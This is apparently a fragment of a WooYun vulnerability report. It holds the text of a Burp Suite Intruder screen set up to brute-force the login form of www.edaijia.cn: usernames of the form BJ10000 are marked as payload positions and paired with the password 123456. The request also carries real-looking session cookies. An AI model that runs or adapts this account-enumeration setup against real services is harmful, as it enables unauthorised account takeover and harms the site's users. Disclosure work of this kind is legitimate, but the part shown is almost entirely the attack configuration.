 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /v2/index.php?r=site/login&controller=site&action=index HTTP/1.0
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.edaijia.cn/v2/index.php?r=site/login&controller=site&action=index
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Proxy-Connection: Keep-Alive
Pragma: no-cache
Content-Length: 125
DNT: 1
Host: www.edaijia.cn
Cookie: pgv_pvi=3462602752; _adwp=232106137.4275938706.1427852145.1427852145.1427852145.1; _adwr=232106137%230; Hm_lvt_c03310ce23cf3cde07f3d6d1764fd5d3=1427852146;
SERVERID=de902f37b8a911cb924d91084605a543|1427937851|1427937851; SERVERID=de902f37b8a911cb924d91084605a543|1427938059|1427937851; PHPSESSID=jhvc0k1jqbk6akgqtvsqhm4e92
type=&LoginForm%5Busername%5D=BJ§10000§&LoginForm%5Bpassword%5D=123456&LoginForm%5BverifyCode%5D=&LoginForm%5BverifyCodeNew%5D=
www.wooyun.org